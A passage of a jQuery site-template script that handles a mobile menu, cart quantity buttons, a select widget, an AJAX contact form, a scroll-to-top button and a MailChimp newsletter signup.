				$this.closest('li').siblings('li').find('ul:visible').slideUp('slow');
				$this.closest('li').siblings('li').removeClass('menu-open');
				$this.siblings('ul').slideDown('slow');
				$this.parent().siblings().children('ul').slideUp();
			}
		}
		if ($this.is('a') || $this.is('span') || $this.attr('class').match(/\b(menu-expand)\b/)) {
			$this.parent().toggleClass('menu-open');
		} else if ($this.is('li') && $this.attr('class').match(/\b('menu-item-has-children')\b/)) {
			$this.toggleClass('menu-open');
		}
	});

	$('.button-close').on('click', function (e) {
		e.preventDefault();
		$('.mobile-menu .sub-menu').slideUp();
		$('.mobile-menu .menu-item-has-children').removeClass('menu-open');
	})

	/*----------------------------------------*/
	/*  QTY Button
/*----------------------------------------*/
	$('.cart-plus-minus').append(
		'<div class="dec qtybutton"><i class="fa fa-minus"></i></div><div class="inc qtybutton"><i class="fa fa-plus"></i></div>'
	);
	$('.qtybutton').on('click', function () {
		var $button = $(this);
		var oldValue = $button.parent().find('input').val();
		if ($button.hasClass('inc')) {
			var newVal = parseFloat(oldValue) + 1;
		} else {
			// Don't allow decrementing below zero
			if (oldValue > 1) {
				var newVal = parseFloat(oldValue) - 1;
			} else {
				newVal = 1;
			}
		}
		$button.parent().find('input').val(newVal);
	});

	/*----------------------------------------*/
	/*  Nice Select
/*----------------------------------------*/
	if ($('.nice-select').elExists()) {
		$('.nice-select').niceSelect();
	}
	
	/*--------------------------------
    Ajax Contact Form
-------------------------------- */
	$(function () {
		// Get the form.
		var form = $('#contact-form');
		// Get the messages div.
		var formMessages = $('.form-messege');
		// Set up an event listener for the contact form.
		$(form).submit(function (e) {
			// Stop the browser from submitting the form.
			e.preventDefault();
			// Serialize the form data.
			var formData = $(form).serialize();
			// Submit the form using AJAX.
			$.ajax({
					type: 'POST',
					url: $(form).attr('action'),
					data: formData
				})
			.done(function (response) {
				// Make sure that the formMessages div has the 'success' class.
				$(formMessages).removeClass('error');
				$(formMessages).addClass('success');

				// Set the message text.
				$(formMessages).text(response);

				// Clear the form.
				$('#contact-form input,#contact-form textarea').val('');
			})
			.fail(function (data) {
				// Make sure that the formMessages div has the 'error' class.
				$(formMessages).removeClass('success');
				$(formMessages).addClass('error');

				// Set the message text.
				if (data.responseText !== '') {
					$(formMessages).text(data.responseText);
				} else {
					$(formMessages).text('Oops! An error occured and your message could not be sent.');
				}
			});
		});

	});
	
	/*--------------------------------
    Scroll To Top
-------------------------------- */
	function scrollToTop() {
		var $scrollUp = $('.scroll-to-top'),
			$lastScrollTop = 0,
			$window = $(window);

		$window.on('scroll', function () {
			var topPos = $(this).scrollTop();
			if (topPos > $lastScrollTop) {
				$scrollUp.removeClass('show');
			} else {
				if ($window.scrollTop() > 200) {
					$scrollUp.addClass('show');
				} else {
					$scrollUp.removeClass('show');
				}
			}
			$lastScrollTop = topPos;
		});

		$scrollUp.on('click', function (evt) {
			$('html, body').animate({
				scrollTop: 0
			}, 600);
			evt.preventDefault();
		});
	}

	scrollToTop();

	/*--------------------------------
    Hash Link Scroll To Top Prevent
-------------------------------- */
	$('a[href="#"]').on('click', (function (e) {
	e.preventDefault ? e.preventDefault() : e.returnValue = false;
	}));

	/*--------------------------------
    MailChimp
-------------------------------- */
    $('#mc-form').ajaxChimp({
        language: 'en',
        callback: mailChimpResponse,
        url: 'https://devitems.us11.list-manage.com/subscribe/post?u=6bbb9b6f5827bd842d9640c82&amp;id=05d85f18ef'

    });
    function mailChimpResponse(resp) {

        if (resp.result === 'success') {
            $('.mailchimp-success').addClass('active')
            $('.mailchimp-success').html('' + resp.msg).fadeIn(900);
            $('.mailchimp-error').fadeOut(400);

        } else if(resp.result === 'error') {
            $('.mailchimp-error').html('' + resp.msg).fadeIn(900);
        }  
    }

})(jQuery);
